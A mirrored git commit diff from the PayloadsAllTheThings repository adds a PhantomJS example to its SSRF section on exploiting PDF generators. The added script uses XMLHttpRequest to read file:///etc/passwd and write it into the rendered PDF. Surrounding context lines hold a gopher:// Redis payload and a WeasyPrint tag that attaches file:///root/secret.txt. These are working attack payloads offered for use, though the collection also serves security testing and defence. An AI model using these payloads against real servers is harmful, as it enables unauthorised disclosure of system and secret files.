mirror of
https://github.com/swisskyrepo/PayloadsAllTheThings.git
synced 2024-04-18 23:33:51 +02:00
SSRF PDF PhantomJS
This commit is contained in:
parent
3af70155e2
commit
c957271453
|
|
@ -450,7 +450,7 @@ gopher://127.0.0.1:6379/_save
|
|||
|
||||
## SSRF exploiting PDF file
|
||||
|
||||

|
||||

|
||||
|
||||
Example with [WeasyPrint by @nahamsec](https://www.youtube.com/watch?v=t5fB6OZsR6c&feature=emb_title)
|
||||
|
||||
|
|
@ -458,6 +458,18 @@ Example with [WeasyPrint by @nahamsec](https://www.youtube.com/watch?v=t5fB6OZsR
|
|||
<link rel=attachment href="file:///root/secret.txt">
|
||||
```
|
||||
|
||||
Example with PhantomJS
|
||||
|
||||
```js
|
||||
<script>
|
||||
exfil = new XMLHttpRequest();
|
||||
exfil.open("GET","file:///etc/passwd");
|
||||
exfil.send();
|
||||
exfil.onload = function(){document.write(this.responseText);}
|
||||
exfil.onerror = function(){document.write('failed!')}
|
||||
</script>
|
||||
```
|
||||
|
||||
## Blind SSRF
|
||||
|
||||
> When exploiting server-side request forgery, we can often find ourselves in a position where the response cannot be read.
|
||||
|
|
|
|||
Loading…
Reference in New Issue